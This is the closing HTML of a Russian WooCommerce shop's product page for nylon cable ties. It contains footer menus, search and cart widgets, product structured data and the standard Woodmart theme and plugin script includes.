		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880\/#product","name":"\u041d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0439 \u0445\u043e\u043c\u0443\u0442 Navigator 3.6\u0445200 \u0431\u0435\u043b\u044b\u0439 NCT-036-200-100\/WH 100\u0448\u0442 4670004710425 155880","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,1\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 269\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 115\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 35","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52209373.jpg","sku":"15525235","offers":[{"@type":"Offer","price":"216.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"216.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-navigator-3-6h200-belyy-nct-036-200-100-wh-100sht-4670004710425-155880\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
